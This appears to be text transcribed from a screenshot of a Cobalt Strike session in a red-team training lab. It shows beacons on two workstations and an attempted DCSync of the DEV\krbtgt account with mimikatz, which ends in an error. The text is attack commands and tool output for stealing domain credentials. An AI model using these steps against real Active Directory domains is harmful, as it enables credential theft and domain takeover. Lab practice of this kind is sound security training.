 external internal listener user computer
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 24 bytes
[*] You are DEV\bfarmer
beacon> dcsync dev.cyberbotic.io DEV\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:dev.cyberbotic.io /user:DEV\krbtgt command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'dev.cyberbotic.io' will be the domain
[DC] 'dc-2.dev.cyberbotic.io' will be the DC server
[DC] 'DEV\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)